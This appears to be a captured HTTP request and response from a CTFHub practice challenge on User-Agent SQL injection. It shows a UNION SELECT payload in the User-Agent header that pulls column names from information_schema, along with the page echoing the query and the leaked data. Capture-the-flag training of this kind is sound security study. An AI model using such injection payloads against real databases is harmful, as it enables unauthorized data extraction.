 请求
Raw 头 Hex
POST / HTTP/1.1
Host: challenge-ce4f7d44e9f74239.sandbox.ctfhub.com:10800
User-Agent:-1 union select 4,group_concat(column_name) from information_schema.columns where
table_schema='sqli' and table_name='irsgjytgxz'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 15 Jan 2025 12:00:14 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 754
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=-1 union select 4,group_concat(column_name)
from information_schema.columns where table_schema='sqli' and
table_name='irsgjytgxz'</code></br>ID: 4</br>Data: bshcvkxbsc </div>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛